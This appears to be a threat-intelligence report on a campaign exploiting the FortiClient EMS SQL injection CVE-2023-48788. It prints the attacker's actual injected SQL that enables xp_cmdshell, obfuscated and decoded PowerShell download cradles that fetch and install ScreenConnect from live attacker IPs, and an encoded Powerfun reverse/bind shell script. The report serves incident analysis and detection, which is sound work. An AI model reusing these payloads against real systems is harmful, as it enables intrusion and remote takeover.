

**VEDERE LABS** 

# **Connect:fun**

**Detailing an exploitation EMS via CVE-2023-48788** 

# Author: Sai Molige

April 11, 2024

### **Contents**



## <span id="page-2-0"></span>**1. Executive summary**

On March 12, 2024 Fortinet published an [advisory](https://fortiguard.fortinet.com/psirt/FG-IR-24-007) about CVE-2023-48788, a SQL injection vulnerability in its Fortinet's FortiClient EMS security management solution. On March 21, researchers released a [proof of concept](https://github.com/horizon3ai/CVE-2023-48788/blob/main/CVE-2023-48788.py)  [\(PoC\) exploit](https://github.com/horizon3ai/CVE-2023-48788/blob/main/CVE-2023-48788.py) for the vulnerability, and since then, there have been reports of exploits in the wild leading CISA to add the CVE to its list of [Known Exploited Vulnerabilities \(KEV\)](https://www.cisa.gov/known-exploited-vulnerabilities-catalog?search_api_fulltext=forticlient&field_date_added_wrapper=all&sort_by=field_date_added&items_per_page=20) on March 25.

In this report, we detail an incident targeting a media company using CVE-2023-48788 and how a threat actor used it to download ScreenConnect and the Metasploit's Powerfun script for post-exploitation activity – for our first ever named threat campaign. Due to the use of Screen**Connect** and **Metasploit's** Power**fun** for post-exploitation, we are dubbing this campaign **Connect:fun**.

We also share evidence pointing to a possible threat actor who has been active since at least 2022. The attacker has been targeting Fortinet appliances and using Vietnamese and German languages in their infrastructure. We intend to track this infrastructure and report on this actor again in the future.

This incident was not isolated. We observed the same IP address used for initial access scanning for FortiClient EMS in other customer networks beginning March 21 and continuing until March 28. This was also seen in customers who do not use FortiClient EMS in their environment, but who use other VPN applications. However, we do not see indiscriminate automated exploitation attempts on honeypots, as we have seen in the past with [other](https://www.forescout.com/blog/analysis-of-energy-sector-cyberattacks-in-denmark-and-ukraine/)  [vulnerabilities on edge devices.](https://www.forescout.com/blog/analysis-of-energy-sector-cyberattacks-in-denmark-and-ukraine/) The observed activity clearly has a manual component. This is evidence that this activity is part of a specific campaign, rather than an exploit included in automated cybercriminal botnets. From our observations, it appears that the actors behind this campaign are not mass scanning but choosing target environments that have VPN appliances. Other cybersecurity companies have also seen similar incidents with manual exploitation of CVE-2023-48788 to download similar software, including IP addresses and infrastructure that intersect with our observations.

In addition to the incident details, we share TTPs and IoCs employed by the threat actor with detection opportunities, as well as log collection and threat hunting opportunities for security teams.



## <span id="page-3-0"></span>**2. CVE-2023-48788**

According to the official [documentation,](https://docs.fortinet.com/document/forticlient/7.2.4/ems-administration-guide/24450/introduction) FortiClient Enterprise Management Server (EMS) is a "security management solution that enables scalable and centralized management of multiple endpoints."

On March 12, Fortinet published an [advisory](https://fortiguard.fortinet.com/psirt/FG-IR-24-007) about CVE-2023-48788, a SQL injection vulnerability in the Data Access Server (DAS) component of EMS which translates requests received by the FcmDaemon, the main application of EMS listening on port 8013, into SQL and interacts with the Microsoft SQL Server database which is part of the EMS installation.

The advisory states that unauthenticated attackers can achieve Remote Code Execution (RCE) via an SQL injection and scores the CVE as critical (CVSS score 9.8). The advisory also mentioned that this vulnerability was exploited<br>in the wild and that Fortinet released a virtual patch named "FG-VDin the wild and that Fortinet released a virtual patch named "FG-VD-54509.0day:FortiClientEMS.DAS.SQL.Injection" to fix the issue.

On March 21, researchers released a [proof of concept](https://github.com/horizon3ai/CVE-2023-48788/blob/main/CVE-2023-48788.py) (PoC) exploit for CVE-2023-48788 and detailed that its root cause was missing sanitization of the FCTUID parameter. The vulnerability can be exploited by appending an SQL statement – such as the traditional "' OR 1=1 --" test – to FCTUID in a request to FcmDaemon. Different effects can be obtained by changing the appended SQL statement. Full RCE can be achieved, for example, by enabling the xp cmdshell stored procedure on the SQL server that EMS uses which spawns a Windows command shell and executes a string passed by the attacked.



*Table 1 – Hosts running FortiClient EMS*

<span id="page-3-1"></span>On April 4, we saw hundreds of hosts exposed to the internet running FortiClient EMS. [Table 1](#page-3-1) shows the information about these hosts taken from the [Censys](https://search.censys.io/search?resource=hosts&sort=RELEVANCE&per_page=25&virtual_hosts=EXCLUDE&q=services.software.product%3D%22FortiClient+EMS%22) and [Shodan](https://www.shodan.io/search?query=http.favicon.hash%3A-800551065) search engines. Based on the Shodan information, 21% of hosts are in the United States, 10% in Australia and between 5% and 6% are in Germany, China and the Netherlands — with the remaining 51% spread around the world. Many of these hosts are in educational or governmental institutions.

# <span id="page-4-0"></span>**3. Analysis of an incident exploiting CVE-2023- 48788**

Since the PoC for CVE-2023-48788 was made available on March 21, we observed exploitation attempts with the same FCTUID ("CBE8FC122B1A46D18C3541E1A8EFF7BD"). In this section, we detail one specific incident that targeted a media company whose FortiClient EMS was vulnerable and exposed to the Internet.

The incident is summarized in the figure below and detailed in the next sections. On March 21, we observed attempts to exploit CVE-2023-48788 on the target with the same FCTUID used in the public PoC. The actor enabled xp\_cmdshell to execute commands and contact a C2 server. On March 23, we noticed slight changes in the exploit with a different parameter and multiple attempts to download the ScreenConnect RMM on the target, followed by attempts to install it using msiexec, along with using a shell with reverse, bind and download capabilities. Finally, on March 25 we saw further exploits now using PowerShell and certutil to download ScreenConnect, install it via msiexec and connect to C2 addresses.



#### <span id="page-5-0"></span>3.1. A timeline: Initial access attempts via PoC

On March 21, FcmDaemon logs show the threat actor tried to achieve RCE by executing a sequence of commands to enable advanced configuration options and the xp\_cmdshell feature in SQL Server.

#### "CBE8FC122B1A46D18C3541E1A8EFF7BD' OR 1=1 ;EXEC MASTER.DBO.SP CONFIGURE 'SHOW ADVANCED OPTIONS',1;RECONFIGURE;EXEC MASTER.DBO.SP CONFIGURE 'XP CMDSHELL', 1;RECONFIGURE; --",

Right after the changes, the threat actor used the [LOLBAS](https://lolbas-project.github.io/lolbas/Binaries/Finger/) finger.exe to download a malicious payload from 185[.]56[.]83[.]82 but was unsuccessful due to incorrect syntax.

 $[03-21 \t15:39:17]$ ERROR]: DAS returned an error - Error = mssql: Incorrect syntax near the keyword 'AND'., Command was = {"operation": "GET\_BY\_UID", "model": "FCT\_USERS", "id": 

Two days later, on March 23, the same actor executed "FINGER ADMIN@185.56.83.82" along with "WAITFOR DELAY '00:00:10' --" to check if the command was executed and to see if the vulnerability still existed. Though the command was not successful, the DELAY might have hinted to them that the host was still vulnerable.

Additionally, we observed another change from the earlier execution where the configuration changes were reflected in the error log on "C:\Program Files\Microsoft SQL Server\MSSQL14.FCEMS\MSSQL\Log" informing to perform "Reconfigure" to confirm the changes. This could be confirmed with application logs too (Event ID 15457 with xp\_cmdshell string).

Configuration option 'show advanced options' changed from 0 to 1. Run the RECONFIGURE 2024-03-23 16:30:34.17 spid70 statement to install.<br>2024-03-23 16:30:34.18 spid70 Configuration option 'Xp\_cmdshell' changed from 0 to 1. Run the RECONFIGURE statement to  $install.$ 

Ninety-two minutes after the actor confirmed the host was still vulnerable, they executed the SQL injection with the following command "MSIEXEC /Q /I C:\WINDOWS EMP..MSI". Note the space between WINDOWS and EMP and the double '.'s. The attempt failed because of the incorrect syntax.

Eighteen minutes after failed attempt, they tried to execute "msiexec /q /i c:windowstemp1.msi" obfuscated with the CHAR() function. The command failed again due to unsupported usage and no backslashes. Injected commands will execute within cmd.exe, a child process of sqlservr.exe.

Seventeen minutes later, the same CHAR() function was used to decode a PowerShell command which had obfuscated code to download ScreenConnect and name it as "2.msi". We did not see any logs indicating this was unsuccessful.

#decoded PowerShell command

powershell -nop -c \$ds = 'D' + 'Own' + 'LOa' + 'DfI' + 'le'; Invoke-Expression (New-Object Net.WebClient).\$ds.Invoke('hxxp://95[.]179[.]241.10:23963/Bin/ConnectWiseControl.ClientSetup.msi?e=Access&y=Guest', 'c:\windows\temp\2.msi')

#### #original obfuscated payload

'CHAR(112)+CHAR(111)+CHAR(119)+CHAR(101)+CHAR(114)+CHAR(115)+CHAR(104)+CHAR(101)+CHAR(108)+CHAR(108)+CHAR(32)+CHAR(45)+CHAR(1 10)+CHAR(111)+CHAR(112)+CHAR(32)+CHAR(45)+CHAR(99)+CHAR(32)+CHAR(36)+CHAR(100)+CHAR(115)+CHAR(32)+CHAR(61)+CHAR(32)+CHAR(39)+ CHAR(68)+CHAR(39)+CHAR(32)+CHAR(43)+CHAR(32)+CHAR(39)+CHAR(79)+CHAR(119)+CHAR(110)+CHAR(39)+CHAR(32)+CHAR(43)+CHAR(32)+CHAR( 39)+CHAR(76)+CHAR(79)+CHAR(97)+CHAR(39)+CHAR(32)+CHAR(43)+CHAR(32)+CHAR(39)+CHAR(68)+CHAR(102)+CHAR(73)+CHAR(39)+CHAR(32)+CH AR(43)+CHAR(32)+CHAR(39)+CHAR(108)+CHAR(101)+CHAR(39)+CHAR(59)+CHAR(32)+CHAR(73)+CHAR(110)+CHAR(118)+CHAR(111)+CHAR(107)+CHA R(101)+CHAR(45)+CHAR(69)+CHAR(120)+CHAR(112)+CHAR(114)+CHAR(101)+CHAR(115)+CHAR(115)+CHAR(105)+CHAR(111)+CHAR(110)+CHAR(32)+C HAR(40)+CHAR(78)+CHAR(101)+CHAR(119)+CHAR(45)+CHAR(79)+CHAR(98)+CHAR(106)+CHAR(101)+CHAR(99)+CHAR(116)+CHAR(32)+CHAR(78)+CHA R(101)+CHAR(116)+CHAR(46)+CHAR(87)+CHAR(101)+CHAR(98)+CHAR(67)+CHAR(108)+CHAR(105)+CHAR(101)+CHAR(110)+CHAR(116)+CHAR(41)+CHA R(46)+CHAR(36)+CHAR(100)+CHAR(115)+CHAR(46)+CHAR(73)+CHAR(110)+CHAR(118)+CHAR(111)+CHAR(107)+CHAR(101)+CHAR(40)+CHAR(39)+CHA R(39)+CHAR(104)+CHAR(116)+CHAR(116)+CHAR(112)+CHAR(58)+CHAR(47)+CHAR(47)+CHAR(57)+CHAR(53)+CHAR(46)+CHAR(49)+CHAR(55)+CHAR(57 )+CHAR(46)+CHAR(50)+CHAR(52)+CHAR(49)+CHAR(46)+CHAR(49)+CHAR(48)+CHAR(58)+CHAR(50)+CHAR(51)+CHAR(57)+CHAR(54)+CHAR(51)+CHAR( 47)+CHAR(66)+CHAR(105)+CHAR(110)+CHAR(47)+CHAR(67)+CHAR(111)+CHAR(110)+CHAR(110)+CHAR(101)+CHAR(99)+CHAR(116)+CHAR(87)+CHAR(1 05)+CHAR(115)+CHAR(101)+CHAR(67)+CHAR(111)+CHAR(110)+CHAR(116)+CHAR(114)+CHAR(111)+CHAR(108)+CHAR(46)+CHAR(67)+CHAR(108)+CHA R(105)+CHAR(101)+CHAR(110)+CHAR(116)+CHAR(83)+CHAR(101)+CHAR(116)+CHAR(117)+CHAR(112)+CHAR(46)+CHAR(109)+CHAR(115)+CHAR(105)+ CHAR(63)+CHAR(101)+CHAR(61)+CHAR(65)+CHAR(99)+CHAR(99)+CHAR(101)+CHAR(115)+CHAR(115)+CHAR(38)+CHAR(121)+CHAR(61)+CHAR(71)+CH AR(117)+CHAR(101)+CHAR(115)+CHAR(116)+CHAR(39)+CHAR(39)+CHAR(44)+CHAR(32)+CHAR(39)+CHAR(39)+CHAR(99)+CHAR(58)+CHAR(92)+CHAR( 119)+CHAR(105)+CHAR(110)+CHAR(100)+CHAR(111)+CHAR(119)+CHAR(115)+CHAR(92)+CHAR(116)+CHAR(101)+CHAR(109)+CHAR(112)+CHAR(92)+CH AR(50)+CHAR(46)+CHAR(109)+CHAR(115)+CHAR(105)+CHAR(39)+CHAR(39)+CHAR(41)'

Sixty-six minutes later, they changed their obfuscation approach from using CHAR() to assigning a string value to a variable "@ASD" by converting hexadecimal data into a VARCHAR (String) format. The decoded hex string was "msiexec /q /i c:\\windows\\temp\\1.msi" but without the download of "1.msi" which was immediately corrected a couple of minutes later.



The corrected command can be seen below. The "m.msi" failed installation can be seen in application logs. We can also see how the part after e=Access from the command is not reflected in the PowerShell logs.

powershell -nop -c \$ds = 'D' + 'Own' + 'LOa'' + 'DfI' + 'le'; Invoke-Expression (New-Object Net.WebClient).\$ds.Invoke('http://95.179.241.10:23963/Bin/ConnectWiseControl.ClientSetup.msi?e=Access&y=Guest', 'c:\\windows\\temp\\m.msi')

msiexec /q /i c:\\windows\\temp\\m.msi

NewEngineState=Available PreviousEngineState=None SequenceNumber=13 HostName=ConsoleHost HostVersion=5.1.17763.5576 HostId=fc023892-3bb4- 49ea-bddd-a8d911c033b4 HostApplication=powershell -nop -c \$ds = 'D' + 'Own' + 'LOa'' + 'DfI' + 'le'; Invoke-Expression (New-Object Net.WebClient).\$ds.Invoke('http://95.179.241.10:23963/Bin/ConnectWiseControl.ClientSetup.msi?e=Access EngineVersion=5.1.17763.5576 RunspaceId=ce22a09a-089d-4786-b5fb-7155efb2b874 PipelineId= CommandName= CommandType= ScriptName= CommandPath= CommandLine=



Event 400, PowerShell (PowerShell)



### <span id="page-7-0"></span>3.2. Downloading ScreenConnect and Powerfun

After the previous installation attempt at intervals of 36 minutes and 71 minutes, the SQL statement with a hexencoded string was seen below.



Upon decoding, the string revealed a PowerShell command. Peeling away layers of Base64 encoding and GZIP compression left us with a PowerShell script that employs a shell (reverse and bind). When analyzing the PowerShell script, we identified C2 communication and the ability to execute arbitrary commands once connected.

[System.Convert]::FromBase64String(((''+'H4sIADnMQmUCA5VV227jNhB991cMDLWREJlwshcEAbKoq{2}0WAdJdY5Vt'+'HgwDoalxrIYmXZKKbST+95ISdXGcoF 09SCJneHh45pCcF4KZXAr4A'+'{2}3gFmeM5ygM9J56YJ9gzeACvuJ6{2}G32NzIDg5vtCr/SJdpOQ2x+UubXyeSHxs{2}4pwU3icLMRnLKtYUIjCqwyRorudmSFxm2 v9NT5/Z2vXlNcSXXqGzLsoMyPqaKLsP'+'qf5IalYv7aZDI5ZKKLN7vTTVnUrzo/CzXg{1}ualb2Rx1SSodbgBVjKrODoCP4WRlCl5HMI62lggP9Af5aLrB+VwWpcOZbn 2qBAZQdP0q39XxKnWirZAxpNbtjq2mdM379/dziOaEOVcdP6icuor9BFJ2/EGK6MxauqEVZMdm+xVfiISuMh4Qa6U/HXiCdjP1H/5OwD+fCRnL0j'+'Z6f92K7CT92r1 NNGIV06rhU0sS5Lyz7LsWVXFaci54zS97XoUNOapzXYG+yQFSo3W5LWqaGfP'+'w7m1lEYh0/BjUXf'+'wYBqmOyN+Y5LaTBBZfJ5zqjBvyjPM+psl1DOZ5Q9TKP oFTp{1}VJiF{2}6wbNNKv6xKIgvO4b7g+ca2STResUa'+'ldZVfGyWxrcDKdBu7rrDg{1}5HRon+df'+'noY7rzSKrA6HE4MbQ1AwmTmfn5+P0uTqKnLq/+5ywv6tNaxca xi7LZ'+'Uu{1}HNQhRA2G6w2hbam7cMxBCgez11LuC1/bPtsmZoA{1}{2}tVYdrgnUj{1}aqvy+4WBMIngz5wpqeXcQCLVSqpSTgIjN5lL0qDQYj9iRu7EnfB+'+'9HKQW 1sYDNuFxcO4bZBrFPdm0TVRvZm7Njpw0c+pNDmewrWFdLL4g4A0PH+eaz3qi1SXlC0s5woUctEcNG1WS9s94d75HJF6tdVRViNFz1fiUT7g4HKzstpqq3eDsutaa r3IOYZh{1}JeuqxbxHW{1}WVh6LYRhDsMc+goFAGB5Ieun0w+zGavnWVeE3qUshpcaXXvMWxW416qh00PxZUa6uF'+'hWCPHpRTbszXTEP1g2D+syrwE{2}//Xo Cz/CtMIMKFbx59qBOoRS{1}Bj6Go3EKR/Zb6n{2}tWenhiIypWbjoJzhq'+'QTaOSIBKSTUZTvcm67Au44RxpCqMXmNw0W3YrbbpHRr4f/m3hflPx3YNe+DXeswXXu hFcwv6g{2}cf7AmXGv16yu1YX05dw7Q3Vmr{1}qr6m/Ns6s7ngm9r5q+pf7{2}YdFKYIAAA{0}')-f'=','k','8')))), [System.IO.Compression.CompressionMode]::Decompress))).ReadToEnd()))"%

The script has one cmdlet, three parameters with two arguments:

- **Powerfun** is a cmdlet (function) being called
- **command** is a parameter used to choose the type of connection (reverse or bind).
- **download** is a parameter used to execute decoded data via Invoke-Expression.
- **SSL** is a parameter used to establish an SSL/TLS connection to an IP using TLS 1.2 and bypassing server certificate validation.
- **reverse** is an argument used to establish a reverse connection from the target system back to the actor's IP.
- **bind** is an argument used to configure the target system to open and listen on a specified port for incoming connections. The actor then connects to this configured port to gain access or execute commands.

Regardless of the type of connection (reverse or bind), the script begins by initializing a byte array, \$bytes, to serve as a buffer to read data from a network stream. It then constructs a greeting message with the current user's username and the computer name by leveraging environment variables \$env:username and \$env:computername. This message is encoded into ASCII bytes and sent over \$stream. Upon receiving data, it decodes the bytes into a command using ASCII encoding and executes this command via Invoke-Expression.

